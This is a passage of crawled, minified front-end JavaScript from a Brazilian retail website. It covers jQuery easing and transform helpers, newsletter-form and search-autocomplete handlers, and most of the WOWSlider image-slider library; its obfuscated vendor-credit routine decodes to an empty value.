g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);jQuery.extend(jQuery.easing,{easeOutOneBounce:function(e,b,c,a,i){var g=0.8;var f=0.2;var d=g*g;if(e<0.0001){return 0}else{if(e<g){return e*e/d}else{return 1-f*f+(e-g-f)*(e-g-f)}}}});jQuery.extend(jQuery.easing,{easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeOutBack:function(c,e,a,g,d,f){if(f==undefined){f=1.70158}return g*((e=e/d-1)*e*((f+1)*e+f)+1)+a},easeOutBack2:function(c,e,a,g,d,f){if(c<f/2){jQuery.easing.easeInCirc(c,e,a,g,d,f/2)}else{return jQuery.easing.easeOutBounce(c-f/2,e,a,g,d,f/2)}}});function ws_page(c,b,a){var e=jQuery;var h=c.angle||17;var g=e(this);var f=e("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",top:"0%",overflow:"hidden"});var d=a.find(".ws_list");f.hide().appendTo(a.parent());this.go=function(m,k){function o(){f.find("div").stop(1,1);f.hide();f.empty()}o();d.hide();var l=e("<div/>").css({position:"absolute",left:0,top:"-100%",width:"100%",height:"100%",overflow:"hidden","z-index":9}).append(e(b.get(m)).clone()).appendTo(f);var j=e("<div/>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden","z-index":10,"transform-origin":"top left","backface-visibility":"hidden"}).append(e(b.get(k)).clone()).appendTo(f);f.show();if(c.responsive<3){l.find("img").css("width","100%");j.find("img").css("width","100%")}var q=j;var p=q.width(),n=q.height();var i=!!document.all;if(i){j.css({left:"-50%",top:"-50%"});q=j.find("img");q.css({translateX:p/2,translateY:n/2})}q.animate({rotate:h,translateX:i?Math.sqrt(p*p+n*n)*Math.sin(Math.PI*h/180)/2+p/4:0,translateY:i?Math.sqrt(p*p+n*n)*Math.cos(Math.PI*h/180)/2-n/2:0},{duration:2*c.duration/3,easing:"easeOutOneBounce"}).animate(i?{translateY:"+="+n}:{top:"100%"},{duration:c.duration/3,easing:"linear",complete:function(){e(this).hide();o();g.trigger("effectEnd")}});l.animate({top:"-30%"},{duration:c.duration/2}).animate({top:"0%"},{easing:"easeOutBounce",duration:c.duration/2})}};

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/script-desktop-min.js
body_size: 815
content:
var banner_efeito=document.currentScript.getAttribute("banner_efeito");function grava_newsletter(){document.formNewsletter.nome;var e=document.formNewsletter.email;if(""==e.value)document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-warning"></i><span>Campo vazio!</span>',e.focus(),$("#msgformNewsletter").limpaCampo(3e3);else if(validaEmail(e.value)){document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-spinner"></i><span>Gravando...</span>';var o=$("form[name=formNewsletter]").formjson();$("form[name=formNewsletter]").formDisable(!0),xajax_gravaNewsletter(o)}else document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-warning"></i><span>Campo inválido!</span>',e.focus(),$("#msgformNewsletter").limpaCampo(3e3);return!1}function gravaNewsletterPoupup(){document.formNewsletterPoupup.campanha_nome,document.formNewsletterPoupup.banner_id;var e=document.formNewsletterPoupup.nome,o=document.formNewsletterPoupup.email;if(""==e.value)document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo vazio!</span></div>",e.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);else if(""==o.value)document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo vazio!</span></div>",o.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);else if(validaEmail(o.value)){document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-spinner'></i><span>Gravando...</span></div>";var t=$("form[name=formNewsletterPoupup]").formjson();$("form[name=formNewsletterPoupup]").formDisable(!0),xajax_gravaNewsletterPoupup(t)}else document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo inválido!</span></div>",o.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);return!1}function pesquisa_principal(){var e=document.formPesquisa.q.value;o=e.trim();var o=encodeURI(o),t="produtos";""!=o&&(t+="?q="+o);var a=new Object;a.texto=e,a.url=o;var r=JSON.stringify(a);return xajax_gravaPesquisa(r),window.location=t,!1}$((function(){$(".autoCompletePesquisa").autocomplete("autoCompletePesquisa.php",{width:-30,left:15,scrollHeight:350,max:9,multiple:!0,selectFirst:!1,minChars:1}).result((function(e,o,t){o[0];var a=o[1],r=o[2],n=o[3],s=o[4],i=$(this);$(this).closest("form").attr("name");i.val(a+" "),urltotal="produtos/"+n;var l=new Object;l.texto=a,l.url=n,"produto"==s?(urltotal="produtos/"+n,l.produto_id=r):"categoria"==s?(urltotal="produtos/"+n,l.categoria_id=r):"marca"==s&&(urltotal="produtos?marca="+n,l.marca_id=r);var m=JSON.stringify(l);xajax_gravaPesquisa(m),window.location=urltotal})),$(".wowslidercontainer").each((function(e){var o=$(this).attr("id");$("#"+o).wowSlider({effect:banner_efeito,prev:"",next:"",duration:1e3,delay:3e3,autoPlay:!0,autoPlayVideo:!0,playPause:!1,stopOnHover:!0,loop:!1,bullets:!1,caption:!1,captionEffect:"fade",controls:!1,responsive:1,fullScreen:!1,onBeforeStep:0})}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/wowslider/wowslider.min.js
body_size: 9411
content:
jQuery.fn.wowSlider=function(ai){var aE=jQuery;var F=this;var v=F.get(0);ai=aE.extend({effect:function(){this.go=function(c,f){g(c);return c}},prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:0,width:960,height:360,thumbRate:1,gestures:true,caption:true,controls:true,autoPlay:true,autoPlayVideo:false,responsive:1,support:jQuery.fn.wowSlider.support,stopOnHover:0,preventCopy:1},ai);var A=navigator.userAgent;var ap=aE(".ws_images",F);var P=ap.find("ul").css("width","100%").wrap("<div class='ws_list'></div>").parent();function g(c){return P.css({left:-c+"00%"})}aE("<div>").css({width:"100%",visibility:"hidden","font-size":0,"line-height":0}).append(ap.find("li:first img:first").clone().css({width:"100%"})).prependTo(ap);P.css({position:"absolute",top:0,height:"100%",transform:/Firefox/.test(A)?"":"translate3d(0,0,0)"});var a=ai.images&&(new wowsliderPreloader(this,ai));var aJ=ap.find("li");var w=aJ.length;function aI(c){return((c||0)+w)%w}var b=P.width()/P.find("li").width(),L={position:"absolute",top:0,height:"100%",overflow:"hidden"},aD=aE("<div>").addClass("ws_swipe_left").css(L).prependTo(P),aK=aE("<div>").addClass("ws_swipe_right").css(L).appendTo(P);if(/MSIE/.test(A)||/Trident/.test(A)||/Safari/.test(A)||/Firefox/.test(A)){var q=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(w)));P.css({width:q+"00%"});aJ.css({width:100/q+"%"});aD.css({width:100/q+"%",left:-100/q+"%"});aK.css({width:100/q+"%",left:w*100/q+"%"})}else{P.css({width:w+"00%",display:"table"});aJ.css({display:"table-cell","float":"none",width:"auto"});aD.css({width:100/w+"%",left:-100/w+"%"});aK.css({width:100/w+"%",left:"100%"})}var E=ai.onBeforeStep||function(c){return c+1};ai.startSlide=aI(isNaN(ai.startSlide)?E(-1,w):ai.startSlide);if(a){a.load(ai.startSlide,function(){})}g(ai.startSlide);var U,ac;if(ai.preventCopy&&!/iPhone/.test(navigator.platform)){U=aE('<div class="ws_cover"><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(F);ac=U.find("A").get(0)}var o=[];var x=aE(".ws_frame",F);aJ.each(function(c){var aT=aE(">img:first,>iframe:first,>iframe:first+img,>a:first,>div:first",this);var aU=aE("<div></div>");for(var aS=0;aS<this.childNodes.length;){if(this.childNodes[aS]!=aT.get(0)&&this.childNodes[aS]!=aT.get(1)){aU.append(this.childNodes[aS])}else{aS++}}if(!aE(this).data("descr")){if(aU.text().replace(/\s+/g,"")){aE(this).data("descr",aU.html().replace(/^\s+|\s+$/g,""))}else{aE(this).data("descr","")}}aE(this).css({"font-size":0});aE(this).data("type",aT[0].tagName);var f=aE(">iframe",this).css("opacity",0);o[o.length]=aE(">a>img",this).get(0)||aE(">iframe+img",this).get(0)||aE(">*",this).get(0)});o=aE(o);o.css("visibility","visible");aD.append(aE(o[w-1]).clone());aK.append(aE(o[0]).clone());if(typeof ai.effect=="string"){ai.effect=window["ws_"+ai.effect]}var G=new ai.effect(ai,o,ap);var u=ai.startSlide;var at=u;var ao=false;var h=1;var az=0,af=false;function M(c,f){if(ao){ao.pause(c.curIndex,f)}else{f()}}function al(c,f){if(ao){ao.play(c,0,f)}else{f()}}aE(G).bind("effectStart",function(c,f){az++;M(f,function(){if(f.cont){aE(f.cont).show().css("opacity",1)}if(f.start){f.start()}at=u;u=f.nextIndex;T(u,at)})});aE(G).bind("effectEnd",function(c,f){g(u).stop(true,true).show();al(u,function(){az--;J();if(ao){ao.start(u)}})});function aq(aS,f,c){if(az){return}if(isNaN(aS)){aS=E(u,w)}aS=aI(aS);if(u==aS){return}if(a){a.load(aS,function(){V(aS,f,c)})}else{V(aS,f,c)}}function aa(aS){var f="";for(var c=0;c<aS.length;c++){f+=String.fromCharCode(aS.charCodeAt(c)^(1+(aS.length-c)%32))}return f}ai.loop=ai.loop||Number.MAX_VALUE;ai.stopOn=aI(ai.stopOn);function V(aS,f,c){if(az){return}if(f||c){g(aS)}else{if(az){return}af=false;(function(aU,aT){aE(G).trigger("effectStart",{curIndex:aU,nextIndex:aT,cont:aE(".ws_effect",F),start:function(){h=!!((aT-aU+1)%o.length)^ai.revers?0:1;G.go(aT,aU,h)}})}(u,aS));F.trigger(aE.Event("go",{index:aS}))}u=aS;if(u==ai.stopOn&&!--ai.loop){ai.autoPlay=0}if(ai.onStep){ai.onStep(aS)}}function k(){F.find(".ws_effect").fadeOut(200);g(u).fadeIn(200).find("img").css({visibility:"visible"})}if(ai.gestures){F.addClass("ws_gestures")}function ay(aU,aS,f,aT,aW,aV){new ad(aU,aS,f,aT,aW,aV)}function ad(aT,aX,a0,aS,a2,a1){var aW,aU,f,c,aY=0,aZ=0,aV=0;if(!aT[0]){aT=aE(aT)}aT.on((aX?"mousedown ":"")+"touchstart",function(a4){var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;if(ai.gestures){F.addClass("ws_grabbing")}aY=0;if(a3){aW=a3.pageX;aU=a3.pageY;aZ=aV=1;if(aS){aZ=aV=aS(a4)}}else{aZ=aV=0}if(!a4.originalEvent.touches){a4.preventDefault();a4.stopPropagation()}});aE(window).on((aX?"mousemove ":"")+"touchmove",aT,function(a4){if(!aZ){return}var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;aY=1;f=a3.pageX-aW;c=a3.pageY-aU;if(a0){a0(a4,f,c)}});aE(window).on((aX?"mouseup ":"")+"touchend",aT,function(a3){if(ai.gestures){F.removeClass("ws_grabbing")}if(!aZ){return}if(aY&&a2){a2(a3,f,c)}if(!aY&&a1){a1(a3)}if(aY){a3.preventDefault();a3.stopPropagation()}aY=0;aZ=0});aT.on("click",function(a3){if(aV){a3.preventDefault();a3.stopPropagation()}aV=0})}var S=ap,m="$#\"";if(!m){return}m=aa(m);if(!m){return}else{if(ai.gestures){function e(aS){var c=aS.css("transform"),f={top:0,left:0};if(c){c=c.match(/(-?[0-9\.]+)/g);if(c){if(c[1]=="3d"){f.left=parseFloat(c[2])||0;f.top=parseFloat(c[3])||0}else{f.left=parseFloat(c[4])||0;f.top=parseFloat(c[5])||0}}else{f.left=0;f.top=0}}return f}var p=0,l=10,aL,ax,n;ay(F,1,function(aS,f,c){aA();P.stop(true,true);if(n){af=true;az++;n=0;k()}p=f;if(f>aL){f=aL}if(f<-aL){f=-aL}if(ai.support.transform&&ai.support.transition){P.css("transform","translate3d("+f+"px,0,0)")}else{P.css("left",ax+f)}},function(f){var c=/ws_playpause|ws_prev|ws_next|ws_bullets/g.test(f.target.className)||aE(f.target).parents(".ws_thumbs, .ws_bullets").get(0);if(c||(ao&&ao.playing())){return false}n=1;aL=ap.width();ax=parseFloat(-u*aL)||0;return true},function(aV,f,c){n=0;var aT=ap.width(),aS=aI(u+(f<0?1:-1)),aW=aT*f/Math.abs(f);if(Math.abs(p)<l){aS=u;aW=0}var aU=200+200*(aT-Math.abs(f))/aT;az--;aE(G).trigger("effectStart",{curIndex:u,nextIndex:aS,start:function(){af=true;function aX(){if(ai.support.transform&&ai.support.transition){P.css({transition:"0ms",transform:/Firefox/.test(A)?"":"translate3d(0,0,0)"})}aE(G).trigger("effectEnd",{swipe:true})}if(ai.support.transform&&ai.support.transition){P.css({transition:aU+"ms ease-out",transform:"translate3d("+aW+"px,0,0)"});setTimeout(aX,aU)}else{P.animate({left:ax+aW},aU,aX)}}})},function(){var c=aE("A",aJ.get(u)).get(0);if(c){var f=document.createEvent("HTMLEvents");f.initEvent("click",true,true);c.dispatchEvent(f)}})}}var au=F.find(".ws_bullets");var ak=F.find(".ws_thumbs");function T(f,aS){if(au.length){aQ(f)}if(ak.length){aB(f)}if(ai.caption){aP(f,aS)}if(ac){var c=aE("A",aJ.get(f)).get(0);if(c){ac.setAttribute("href",c.href);ac.setAttribute("target",c.target);ac.style.display="block"}else{ac.style.display="none"}}if(ai.responsive){aN()}}var av=ai.autoPlay;function aG(){if(av){av=0;setTimeout(function(){F.trigger(aE.Event("stop",{}))},ai.duration)}}function s(){if(!av&&ai.autoPlay){av=1;F.trigger(aE.Event("start",{}))}}function aA(){ab();aG()}var ag;var z=false;function J(){ab();if(ai.autoPlay){ag=setTimeout(function(){if(!z){aq()}},ai.delay);s()}else{aG()}}function ab(){if(ag){clearTimeout(ag)}ag=null}function aM(aT,aS,f,c){ab();aT.preventDefault();aq(aS,f,c);J();if(j&&r){r.play()}}var d=aa('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');d+=aa("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");var O=S||document.body;m=m.replace(/^\s+|\s+$/g,"");S=m?aE("<div>"):0;aE(S).css({position:"absolute",padding:"0 0 0 0"}).appendTo(O);if(S&&document.all){var R=aE('<iframe src="javascript:false"></iframe>');R.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)"});R.attr({scrolling:"no",framespacing:0,border:0,frameBorder:"no"});S.append(R)}aE(S).css({zIndex:11,right:"5px",bottom:"2px"}).appendTo(O);d+=aa("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");d=S?aE(d):S;if(d){d.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"5px","-moz-border-radius":"5px",outline:"none"}).attr({href:"http://"+m.toLowerCase()}).html(m).bind("contextmenu",function(c){return false}).show().appendTo(S||document.body).attr("target","_blank")}if(ai.controls){var ae=aE('<a href="#" class="ws_next">'+ai.next+"</a>");var Z=aE('<a href="#" class="ws_prev">'+ai.prev+"</a>");F.append(ae);F.append(Z);ae.bind("click",function(c){aM(c,u+1)});Z.bind("click",function(c){aM(c,u-1)});if(/iPhone/.test(navigator.platform)){Z.get(0).addEventListener("touchend",function(c){aM(c,u-1)},false);ae.get(0).addEventListener("touchend",function(c){aM(c,u+1)},false)}}var C=ai.thumbRate;var ar;function H(){F.find(".ws_bullets a,.ws_thumbs a").click(function(a5){aM(a5,aE(this).index())});if(ak.length){ak.hover(function(){ar=1},function(){ar=0});var aZ=ak.find(">div");ak.css({overflow:"hidden"});var aV;var a0;var a2;var aS=F.find(".ws_thumbs");aS.bind("mousemove mouseover",function(bb){if(a2){return}clearTimeout(a0);var bd=0.2;for(var ba=0;ba<2;ba++){var be=ak[ba?"width":"height"](),a9=aZ[ba?"width":"height"](),a5=be-a9;if(a5<0){var a6,a8,bc=(bb[ba?"pageX":"pageY"]-ak.offset()[ba?"left":"top"])/be;if(aV==bc){return}aV=bc;var a7=(ai.support.transform&&ai.support.transition)?e(aZ)[ba?"left":"top"]:aZ.position()[ba?"left":"top"];aZ.css({transition:"0ms linear",transform:"translate3d("+a7.left+"px,"+a7.top+"px,0)"});aZ.stop(true);if(C>0){if((bc>bd)&&(bc<1-bd)){return}a6=bc<0.5?0:a5-1;a8=C*Math.abs(a7-a6)/(Math.abs(bc-0.5)-bd)}else{a6=a5*Math.min(Math.max((bc-bd)/(1-2*bd),0),1);a8=-C*a9/2}if(ai.support.transform&&ai.support.transition){aZ.css({transition:a8+"ms "+(C>0?"linear":"ease"),transform:"translate3d("+(ba?a6:0)+"px,"+(ba?0:a6)+"px,0)"})}else{aZ.animate(ba?{left:a6}:{top:a6},a8,C>0?"linear":"easeOutCubic")}}else{if(!(ai.support.transform&&ai.support.transition)){aZ.css(ba?"left":"top",ba?a5/2:0)}}}});aS.mouseout(function(a5){a0=setTimeout(function(){aZ.stop();if(ai.support.transform&&ai.support.transition){var a6=e(aZ);aZ.css({transition:"0ms linear",transform:"translate3d("+a6.left+"px,"+a6.top+"px,0)"})}},100)});ak.trigger("mousemove");var aW,aX;if(ai.gestures){ay(F,1,function(a9,a6,a5){var a8=Math.min(Math.max(aW+a6,ak.width()-aZ.width()),0),a7=Math.min(Math.max(aX+a5,ak.height()-aZ.height()),0);if(ai.support.transform&&ai.support.transition){aZ.css({transition:"0ms linear",transform:"translate3d("+a8+"px, "+a7+"px,0)"})}else{aZ.css("left",a8);aZ.css("top",a7)}},function(a6){if(!aE(a6.target).parents(".ws_thumbs").get(0)){return false}a2=1;if(ai.support.transform&&ai.support.transition){var a5=e(aZ);aW=a5.left;aX=a5.top}else{aW=parseFloat(aZ.css("left"))||0;aX=parseFloat(aZ.css("top"))||0}return true},function(){a2=0},function(){a2=0})}F.find(".ws_thumbs a").each(function(a5,a6){ay(a6,0,0,function(a7){return !!aE(a7.target).parents(".ws_thumbs").get(0)},function(a7){a2=1},function(a7){aM(a7,aE(a6).index())})})}if(au.length){var a4=au.find(">div");var a1=aE("a",au);var aT=a1.find("IMG");if(aT.length){var aU=aE('<div class="ws_bulframe"/>').appendTo(a4);var f=aE("<div/>").css({width:aT.length+1+"00%"}).appendTo(aE("<div/>").appendTo(aU));aT.appendTo(f);aE("<span/>").appendTo(aU);var c=-1;function aY(a7){if(a7<0){a7=0}if(a){a.loadTtip(a7)}aE(a1.get(c)).removeClass("ws_overbull");aE(a1.get(a7)).addClass("ws_overbull");aU.show();var a8={left:a1.get(a7).offsetLeft-aU.width()/2,"margin-top":a1.get(a7).offsetTop-a1.get(0).offsetTop+"px","margin-bottom":-a1.get(a7).offsetTop+a1.get(a1.length-1).offsetTop+"px"};var a6=aT.get(a7);var a5={left:-a6.offsetLeft+(aE(a6).outerWidth(true)-aE(a6).outerWidth())/2};if(c<0){aU.css(a8);f.css(a5)}else{if(!document.all){a8.opacity=1}aU.stop().animate(a8,"fast");f.stop().animate(a5,"fast")}c=a7}a1.hover(function(){aY(aE(this).index())});var a3;a4.hover(function(){if(a3){clearTimeout(a3);a3=0}aY(c)},function(){a1.removeClass("ws_overbull");if(document.all){if(!a3){a3=setTimeout(function(){aU.hide();a3=0},400)}}else{aU.stop().animate({opacity:0},{duration:"fast",complete:function(){aU.hide()}})}});a4.click(function(a5){aM(a5,aE(a5.target).index())})}}}function aB(c){aE("A",ak).each(function(aV){if(aV==c){var aS=aE(this);aS.addClass("ws_selthumb");if(!ar){var f=ak.find(">div"),aU=aS.position()||{},aX;if(ai.support.transform&&ai.support.transition){aX=e(f);var aW=-Math.max(Math.min(aU.left,-aX.left),aU.left+aS.width()-ak.width()),aT=-Math.max(Math.min(aU.top,0),aU.top+aS.height()-ak.height());f.css({transition:"300ms ease",transform:"translate3d("+aW+"px,"+aT+"px,0)"})}else{aX=f.position()||{};f.stop(true).animate({left:-Math.max(Math.min(aU.left,-aX.left),aU.left+aS.width()-ak.width()),top:-Math.max(Math.min(aU.top,0),aU.top+aS.height()-ak.height())})}}}else{aE(this).removeClass("ws_selthumb")}})}function aQ(c){aE("A",au).each(function(f){if(f==c){aE(this).addClass("ws_selbull")}else{aE(this).removeClass("ws_selbull")}})}if(ai.caption){var B=aE("<div class='ws-title' style='display:none'></div>");var aC=aE("<div class='ws-title' style='display:none'></div>");var aF=aE("<div class='ws-title-wrapper'>").append(B,aC);F.append(aF);B.bind("mouseover",function(c){if(!ao||!ao.playing()){ab()}});B.bind("mouseout",function(c){if(!ao||!ao.playing()){J()}})}var aw=function(){if(this.filters){this.style.removeAttribute("filter")}};var Y={none:function(aS,c,aU,f,aT){c.html(aT);c.show()},fade:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);c.fadeIn(f,aw)})},array:function(aS,c,f,aT){an(c,aS[Math.floor(Math.random()*aS.length)],0.5,"easeOutElastic1",f)},move:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);Y.array([{left1:"100%",top2:"100%"},{left1:"80%",left2:"-50%"},{top1:"-100%",top2:"100%",distance:0.7,easing:"easeOutBack"},{top1:"-80%",top2:"-80%",distance:0.3,easing:"easeOutBack"},{top1:"-80%",left2:"80%"},{left1:"80%",left2:"80%"}],c,f)})},parallax:function(aS,c,aV,f,aT,aU){aF.css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});c.html(aT).css("width","100%").stop(1,1);aV.html(aU).css("width","100%").stop(1,1);Q(c,aV,aT,aU,f,h)},slide:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);ah(c,{direction:"left",easing:"easeInOutExpo",complete:function(){if(c.get(0).filters){c.get(0).style.removeAttribute("filter")}},duration:f})})}};Y[0]=Y.slide;function N(c){var f=aJ[c],aT=aE("img",f).attr("title"),aS=aE(f).data("descr");if(!aT.replace(/\s+/g,"")){aT=""}return(aT?"<span>"+aT+"</span>":"")+(aS?"<br><div>"+aS+"</div>":"")}function aP(c,aT){var aS=N(c);var aU=N(aT);var f=ai.captionEffect;(Y[aE.type(f)]||Y[f]||Y.none)(f,B,aC,ai.captionDuration,aS,aU)}function aO(aU,f){var aV,aS=document.defaultView;if(aS&&aS.getComputedStyle){var aT=aS.getComputedStyle(aU,"");if(aT){aV=aT.getPropertyValue(f)}}else{var c=f.replace(/\-\w/g,function(aW){return aW.charAt(1).toUpperCase()});if(aU.currentStyle){aV=aU.currentStyle[c]}else{aV=aU.style[c]}}return aV}function y(aT,aS,aW){var aV="padding-left|padding-right|border-left-width|border-right-width".split("|");var aU=0;for(var f=0;f<aV.length;f++){aU+=parseFloat(aO(aT,aV[f]))||0}var c=parseFloat(aO(aT,"width"))||((aT.offsetWidth||0)-aU);if(aS){c+=aU}if(aW){c+=(parseFloat(aO(aT,"margin-left"))||0)+(parseFloat(aO(aT,"margin-right"))||0)}return c}function X(aT,aS,aW){var aV="padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");var aU=0;for(var f=0;f<aV.length;f++){aU+=parseFloat(aO(aT,aV[f]))||0}var c=parseFloat(aO(aT,"height"))||((aT.offsetHeight||0)-aU);if(aS){c+=aU}if(aW){c+=(parseFloat(aO(aT,"margin-top"))||0)+(parseFloat(aO(aT,"margin-bottom"))||0)}return c}function an(aU,aY,c,aW,aS){var aT=aU.find(">span,>div").get();aE(aT).css({position:"relative",visibility:"hidden"});aU.show();for(var f in aY){if(/\%/.test(aY[f])){aY[f]=parseInt(aY[f])/100;var aX=aU.offset()[/left/.test(f)?"left":"top"];var aZ=/left/.test(f)?"width":"height";if(aY[f]<0){aY[f]*=aX}else{aY[f]*=F[aZ]()-aU[aZ]()-aX}}}aE(aT[0]).css({left:(aY.left1||0)+"px",top:(aY.top1||0)+"px"});aE(aT[1]).css({left:(aY.left2||0)+"px",top:(aY.top2||0)+"px"});var aS=aY.duration||aS;function aV(a0){var a1=aE(aT[a0]).css("opacity");aE(aT[a0]).css({visibility:"visible"}).css({opacity:0}).animate({opacity:a1},aS,"easeOutCirc").animate({top:0,left:0},{duration:aS,easing:(aY.easing||aW),queue:false})}aV(0);setTimeout(function(){aV(1)},aS*(aY.distance||c))}function ah(aX,a0){var aZ={position:0,top:0,left:0,bottom:0,right:0};for(var aS in aZ){aZ[aS]=aX.get(0).style[aS]}aX.show();var aW={width:y(aX.get(0),1,1),height:X(aX.get(0),1,1),"float":aX.css("float"),overflow:"hidden",opacity:0};for(var aS in aZ){aW[aS]=aZ[aS]||aO(aX.get(0),aS)}var f=aE("<div></div>").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0});aX.wrap(f);f=aX.parent();if(aX.css("position")=="static"){f.css({position:"relative"});aX.css({position:"relative"})}else{aE.extend(aW,{position:aX.css("position"),zIndex:aX.css("z-index")});aX.css({position:"absolute",top:0,left:0,right:"auto",bottom:"auto"})}f.css(aW).show();var aY=a0.direction||"left";var aT=(aY=="up"||aY=="down")?"top":"left";var aU=(aY=="up"||aY=="left");var c=a0.distance||(aT=="top"?aX.outerHeight(true):aX.outerWidth(true));aX.css(aT,aU?(isNaN(c)?"-"+c:-c):c);var aV={};aV[aT]=(aU?"+=":"-=")+c;f.animate({opacity:1},{duration:a0.duration,easing:a0.easing});aX.animate(aV,{queue:false,duration:a0.duration,easing:a0.easing,complete:function(){aX.css(aZ);aX.parent().replaceWith(aX);if(a0.complete){a0.complete()}}})}function K(aS,aT,aU){var c=new Date()*1;var f=function(){var aV=(new Date()*1-c)/aT;if(aV>=1){aS(1);cancelAnimationFrame(f);if(aU){aU()}}else{aS(aV);requestAnimationFrame(f)}};f()}function Q(aV,f,a3,aZ,a0,a4){var aX=15;var aU=F.width();aX*=aU/100;function aY(a7,a8){return a7.css(ai.support.transform?{transform:"translate3d("+a8+"px,0px,0px)"}:{marginLeft:a8})}if(at==u){aY(aV,0).fadeIn(a0/3);aY(aE(">div,>span",aV),0)}else{var aT=aE(">div",aV);var a6=aE(">div",f);var aW=aE(">span",aV);var c=aE(">span",f);var a2=aX+aU*(a4?-1:1),a5=aX+aU*(a4?1:-1),a1=(a4?-1:1)*aX;aY(aV,a2).show();aY(f,0).show();aY(aT,a1);aY(a6,0);aY(aW,2*a1);aY(c,0);K(function(a7){a7=aE.easing.swing(a7);aY(aV,(1-a7)*a2);aY(f,a7*a5)},ai.duration);var aS=0.8;K(function(a7){a7*=aS;aY(aW,(1-a7)*2*a1);aY(aT,(1-a7)*a1);aY(c,a7*(-2*a1));aY(a6,a7*(-a1))},ai.duration,function(){K(function(a7){a7=aE.easing.easeOutCubic(1,a7,0,1,1,1);var a8=(1-aS)*2*a1,ba=(1-aS)*a1,a9=aS*(-2*a1),bb=aS*(-a1);aY(aW,(1-a7)*a8);aY(aT,(1-a7)*ba);aY(c,(1-a7)*a9+a7*(-2*a1));aY(a6,(1-a7)*bb+a7*(-a1))},(/Firefox/g.test(A)?1500:ai.delay))})}}if(au.length||ak.length){H()}T(u,at);if(ai.stopOnHover){this.bind("mouseover",function(c){if(!ao||!ao.playing()){ab()}z=true});this.bind("mouseout",function(c){if(!ao||!ao.playing()){J()}z=false})}if(!ao||!ao.playing()){J()}var r=F.find("audio").get(0),j=ai.autoPlay;if(r){if(window.Audio&&r.canPlayType&&r.canPlayType("audio/mp3")){r.loop="loop";if(ai.autoPlay){r.autoplay="autoplay";setTimeout(function(){r.play()},100)}}else{r=r.src;var W=r.substring(0,r.length-/[^\\\/]+$/.exec(r)[0].length);var i="wsSound"+Math.round(Math.random()*9999);aE("<div>").appendTo(F).get(0).id=i;var I="wsSL"+Math.round(Math.random()*9999);window[I]={onInit:function(){}};swfobject.createSWF({data:W+"player_mp3_js.swf",width:"1",height:"1"},{allowScriptAccess:"always",loop:true,FlashVars:"listener="+I+"&loop=1&autoplay="+(ai.autoPlay?1:0)+"&mp3="+r},i);r=0}F.bind("stop",function(){j=false;if(r){r.pause()}else{aE(i).SetVariable("method:pause","")}});F.bind("start",function(){if(r){r.play()}else{aE(i).SetVariable("method:play","")}})}v.wsStart=aq;v.wsRestart=J;v.wsStop=aA;if(ai.playPause){var aH=aE('<a href="#" class="ws_playpause"></a>');if(ai.autoPlay){aH.addClass("ws_pause")}else{aH.addClass("ws_play")}aH.click(function(){ai.autoPlay=!ai.autoPlay;if(!ai.autoPlay){v.wsStop();aH.removeClass("ws_pause");aH.addClass("ws_play")}else{J();aH.removeClass("ws_play");aH.addClass("ws_pause");if(ao){ao.start(u)}}return false});this.append(aH)}if(typeof wowsliderVideo=="function"){var D=aE('<div class="ws_video_btn"><div></div></div>').appendTo(F);ao=new wowsliderVideo(F,ai,k);if(typeof $f!="undefined"){ao.vimeo(true);ao.start(u)}window.onYouTubeIframeAPIReady=function(){ao.youtube(true);ao.start(u)};D.on("click touchend",function(){if(!az){ao.play(u,1)}})}var aR=0;if(ai.fullScreen){var 